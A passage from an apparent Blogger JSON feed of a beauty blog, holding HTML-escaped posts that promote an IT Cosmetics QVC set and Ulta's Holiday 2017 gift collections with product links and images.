src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxMcmgVoNOYWN-8g9JnwvaOamgorZ5qvH1iHQO4b3_oBsCRqdQ7Y08vwR_vGYTUAv4tMPuCDbN9Se7AjAf62P07Q8iHJQ-ZqE5v4Q2wCG_lCfFoAE4bc0H2Mr3lFXlzRCov4jIju3ZLKe0\/s320\/New+Year%252C+New+Confidence+in+Your+Skin+-+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003ESo the TSV presale is happening right now on \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E and is even offered on easy pay!n For ordering, just click on the item number here: \u003Ci\u003E\u003Ca href=\"http:\/\/www.qvc.com\/IT-Cosmetics-New-Year-New-Confidence-In-Your-Skin-5pc-Collection.product.A305722.html?sc=PRODFEED\u0026amp;TZ=EST\" target=\"_blank\"\u003EA305722\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003EShop IT on QVC\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003ETune in to QVC on January 13, 2018 at 12 am, 3 am, 7 am, 2 pm and 7 pm ET for\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 9.0px Times}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 9.0px Helvetica; color: #4b6a6e}\n\u003C\/style\u003E\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003Emore details on the New Year, New Confidence in Your Skin! 5-Piece Collection.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"color: black; font-family: Georgia, Times New Roman, serif; font-size: small;\"\u003ESo for more information or to purchase, check out the \u003Ca href=\"http:\/\/www.qvc.com\/\" target=\"_blank\"\u003EQVC website\u003C\/a\u003E or check your local cable\/Satellite provider for the channel availability. Happy shopping beauties and stay warm this winter! Xoxo #NewYearNewConfidence\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 12.8px; margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6276976303589858294\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/01\/dont-miss-it-cosmetics-new-tsv-on-qvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6276976303589858294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6276976303589858294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/01\/dont-miss-it-cosmetics-new-tsv-on-qvc.html","title":"Don't Miss IT Cosmetics New TSV on QVC This Saturday!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7kqUi_itdYm8mYBqpQeUBtIqqrQgxdVZPnpd0UYl6K_D08tySuEtxMyMHW0H_16RuNNeB-Il3r7ZXDTmhFzLOh4XZI7Rl6MCc_RSrT8JQp3MtMc2pWCTO-hdMDLq27Rb-ui7cTY73XoT0\/s72-c\/New+Year%252C+New+Confidence+in+Your+Skin+-+Medium-Tan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-8054834006904208048"},"published":{"$t":"2017-11-19T19:11:00.000-08:00"},"updated":{"$t":"2017-11-19T19:11:58.873-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"austin bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haircare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"launches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ulta Beauty"}],"title":{"type":"text","$t":"Ulta's Bring The Beauty Holiday 2017 Collections!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v9CKlvbmFKZEvIs2bOPKcEhHbSSOEEv-JD6mgplTG3rKuzgltg_BUmiW7q6EpyRwB3qWzespdQMGs717mR8tytCLNf0c7GE7jxWEo_OxTLwhndwp15fKLH4FM3zwcuNPaUl8CsHUYfQQ\/s1600\/ulta-holiday-gift-guide.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"735\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3v9CKlvbmFKZEvIs2bOPKcEhHbSSOEEv-JD6mgplTG3rKuzgltg_BUmiW7q6EpyRwB3qWzespdQMGs717mR8tytCLNf0c7GE7jxWEo_OxTLwhndwp15fKLH4FM3zwcuNPaUl8CsHUYfQQ\/s320\/ulta-holiday-gift-guide.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAttention my beauties, are you ready for the holidays? Well whether you have been planning your shopping list or will be going on christmas eve, I am here to let you know where you can find it all. I am of course talking about \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta Beauty\u003C\/a\u003E, the wonderland that has everything you need this holiday season. With everything from makeup, haircare, skincare, fragrance and more, there is something at every price point for all of the ones on your list. Every year, they launch amazing gift sets for the holidays and even include Ulta Beauty exclusives from your favorite brands. So without further delay, let me give you the scoop on some of the wonderful items available:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/tujAbFScRT4\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/tujAbFScRT4?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/12-days-of-beauty?productId=xlsImpprod17081343\" target=\"_blank\"\u003E12 Days of Beauty\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Q4X1aWed9wDQEd3eHWTtNxaLtulWSI-1JL7Qx9ULsMD8RX1reSiLNP9ROBo-ycimav9xJuHC0xsMJIIE1Q3xGz1cwzt_AF7zIk2IYGJwJyCJatoPQjBxYZS0kzelbQa6meTPhMQYnzNy\/s1600\/Ulta-12-Days-of-Beauty-Advent-Calendar-holiday-2017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"733\" data-original-width=\"738\" height=\"317\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0Q4X1aWed9wDQEd3eHWTtNxaLtulWSI-1JL7Qx9ULsMD8RX1reSiLNP9ROBo-ycimav9xJuHC0xsMJIIE1Q3xGz1cwzt_AF7zIk2IYGJwJyCJatoPQjBxYZS0kzelbQa6meTPhMQYnzNy\/s320\/Ulta-12-Days-of-Beauty-Advent-Calendar-holiday-2017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhevxU_FyGXzXsffb5LdG-KKIMxVhFrT9lGf_rF3bFgikQszxxfYQfVVncvxFRspbYZabsXvhY90xHHY0L1tqr2s24EZs7VM3w4R2k8yXOktrrOwpHfPBggU7vL8XYk5009PKz8yzZbW8rE\/s1600\/ulta3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"149\" data-original-width=\"338\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhevxU_FyGXzXsffb5LdG-KKIMxVhFrT9lGf_rF3bFgikQszxxfYQfVVncvxFRspbYZabsXvhY90xHHY0L1tqr2s24EZs7VM3w4R2k8yXOktrrOwpHfPBggU7vL8XYk5009PKz8yzZbW8rE\/s320\/ulta3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/pretty-little-planner?productId=xlsImpprod16801840\" target=\"_blank\"\u003E \u0026nbsp;Too Faced Pretty Little Planner\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDO8CrWEV8uyYo60dnWiHVDyBecWdolNJiSbbbYP5OkvfkVCzr0ovrcMiVdG0bexE24HoPzQpDGVeFvDfBAE6RQTun0s2rvhOCr0ji0G1UAJbn4mZPs-imtIJUIqsBwfookY861UJ6qCVS\/s1600\/toofacedultaholiday.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"747\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDO8CrWEV8uyYo60dnWiHVDyBecWdolNJiSbbbYP5OkvfkVCzr0ovrcMiVdG0bexE24HoPzQpDGVeFvDfBAE6RQTun0s2rvhOCr0ji0G1UAJbn4mZPs-imtIJUIqsBwfookY861UJ6qCVS\/s320\/toofacedultaholiday.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/mega-pro-palette-4?productId=xlsImpprod16801794\" target=\"_blank\"\u003ELORAC Mega 4 Pallette\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUSCHgyabx0P1IrAEdhTrkQ6p7caTf4I5a6_w7wYyvXeSFhqoX4C-HoN_SfhTAeq9FSDGS89vtbTrCPlo7idLqBJnULwxICWZuGsDY-8VMqxP_FHkCIBgIFCiMP4KNCCSijZJwTI5QQkE\/s1600\/LORAC+Mega+4+Palette+Case.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAUSCHgyabx0P1IrAEdhTrkQ6p7caTf4I5a6_w7wYyvXeSFhqoX4C-HoN_SfhTAeq9FSDGS89vtbTrCPlo7idLqBJnULwxICWZuGsDY-8VMqxP_FHkCIBgIFCiMP4KNCCSijZJwTI5QQkE\/s320\/LORAC+Mega+4+Palette+Case.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHMhi6_td28KW9gUXOcD2c3Ql6E46x_zPxkT8TMlbVYPSAwlIZwvfEt5C1yWCk3hPu_Bo9eJBW8EOKTP-GY9Qvm6aniYxKn-SbAEEedCVsRetQoF3dZGkuqhf94saiLeSsbBN7RdyB946L\/s1600\/LORAC+Mega+4+Palette+Inside.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHMhi6_td28KW9gUXOcD2c3Ql6E46x_zPxkT8TMlbVYPSAwlIZwvfEt5C1yWCk3hPu_Bo9eJBW8EOKTP-GY9Qvm6aniYxKn-SbAEEedCVsRetQoF3dZGkuqhf94saiLeSsbBN7RdyB946L\/s320\/LORAC+Mega+4+Palette+Inside.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxA8YhBYILyLYqtrDVm4cepBmXCWrMmZ8j-vYxVa0GmkJxqH9iaLYcHD-wF0tK43aARCyJ86zXIoz8OMVcUuBM9-TObtYc0Q-vamJFjKth5vOsoKvFUt3tOX3voH6iSK2ZiGNIGw_5j1A\/s1600\/ultaholiday2017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxA8YhBYILyLYqtrDVm4cepBmXCWrMmZ8j-vYxVa0GmkJxqH9iaLYcHD-wF0tK43aARCyJ86zXIoz8OMVcUuBM9-TObtYc0Q-vamJFjKth5vOsoKvFUt3tOX3voH6iSK2ZiGNIGw_5j1A\/s320\/ultaholiday2017.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/lip-lingerie-vault?productId=xlsImpprod16821035\" target=\"_blank\"\u003ENYX Lingerie Vault\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEvY8kqb97Ufs4XgsdghsOLLgnLsN62y2iwYU1YH8mcQAzX417ios2yCyMZAnXxfVMPhyuoQ0kAlE0Eygv7KVNqL1DCcL0m9KBrXvyuFPS063t4iYsyD0rAmYMl-KgbWRl73Y7YrKX6N3s\/s1600\/NYX+Lip+Lingerie+Vault.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1470\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEvY8kqb97Ufs4XgsdghsOLLgnLsN62y2iwYU1YH8mcQAzX417ios2yCyMZAnXxfVMPhyuoQ0kAlE0Eygv7KVNqL1DCcL0m9KBrXvyuFPS063t4iYsyD0rAmYMl-KgbWRl73Y7YrKX6N3s\/s320\/NYX+Lip+Lingerie+Vault.png\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/love-relentlessly-eau-de-parfum?productId=xlsImpprod15301035\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/love-relentlessly-eau-de-parfum?productId=xlsImpprod15301035\" target=\"_blank\"\u003ETory Burch Love Relentlessy\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTT_h9FFdWwtk8a5UYHeqGCrfQfcLskXa6qaU_422FyTorYwv3DplegB3hKdS5veXZToQfvbKiNOMXfocCyjcIe0XQiVV41mnt8Memx7uyHrcdiw9CYse1kPMRyT1GG1u1DK9n1ZEd77Yo\/s1600\/Tory+Burch+Love+Relentlessly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"543\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTT_h9FFdWwtk8a5UYHeqGCrfQfcLskXa6qaU_422FyTorYwv3DplegB3hKdS5veXZToQfvbKiNOMXfocCyjcIe0XQiVV41mnt8Memx7uyHrcdiw9CYse1kPMRyT1GG1u1DK9n1ZEd77Yo\/s320\/Tory+Burch+Love+Relentlessly.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAIOkGHTVvaWY3aPtyjlOYcrYsLmBXFYdPDe94C_UjoXQ-HC6ME8dubl2dlWAT8ph5YyRkFQ_jKisyKlWxEQye2GxVqvGmmJ2-o3ik0pb-srEonf1TcinCyk8Ff1zsdnpl0Lh-njUH3x3O\/s1600\/ultaholiday1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAIOkGHTVvaWY3aPtyjlOYcrYsLmBXFYdPDe94C_UjoXQ-HC6ME8dubl2dlWAT8ph5YyRkFQ_jKisyKlWxEQye2GxVqvGmmJ2-o3ik0pb-srEonf1TcinCyk8Ff1zsdnpl0Lh-njUH3x3O\/s1600\/ultaholiday1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/ulta\/a\/_\/Ntt-Ulta%20Beauty%20shower%20gel\/Nty-1?Dy=1\u0026amp;ciSelector=searchResults\" target=\"_blank\"\u003EUlta 3-in-1 Smoothie in Red Velvet \u0026amp; Frosted Pistachio\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzOIYoY2En3AvvSX_vOGpiGQ9_236epDAv0gyn7AO9cUJdbQTI22SMLVPXPTdwqNIemt8Ch4JlmPCxvSsUsMwqauoeZs99UNFLi28rA7xZQspWi5dVN4UBRZK9k_lacJ89sRih3sFHL2Jm\/s1600\/UBC+3-in-1+Smoothie+Frosted+Pistachio.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"237\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzOIYoY2En3AvvSX_vOGpiGQ9_236epDAv0gyn7AO9cUJdbQTI22SMLVPXPTdwqNIemt8Ch4JlmPCxvSsUsMwqauoeZs99UNFLi28rA7xZQspWi5dVN4UBRZK9k_lacJ89sRih3sFHL2Jm\/s320\/UBC+3-in-1+Smoothie+Frosted+Pistachio.jpg\" width=\"94\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0EGZDX27kIyhX6VpuG_GexOiBC6TJFkYzLB7L5_B4I8Lt4xMRZH-ZbJ4H8uRJo-FHu9wPwxSUZGNmGPo4WHbdQI2Vwtep-ytdKkutxCSmO2J9IH8XoDz6RP7rgg2ZrPGky3sqkYvei0Kg\/s1600\/UBC+3-in-1+Smoothie+Red+Velvet+Cupcake.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"235\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0EGZDX27kIyhX6VpuG_GexOiBC6TJFkYzLB7L5_B4I8Lt4xMRZH-ZbJ4H8uRJo-FHu9wPwxSUZGNmGPo4WHbdQI2Vwtep-ytdKkutxCSmO2J9IH8XoDz6RP7rgg2ZrPGky3sqkYvei0Kg\/s320\/UBC+3-in-1+Smoothie+Red+Velvet+Cupcake.jpg\" width=\"94\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.ulta.com\/be-gorgeous-76-piece-collection?productId=xlsImpprod16971105\" target=\"_blank\"\u003EUlta Be Gorgeous 76 Piece Collection\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 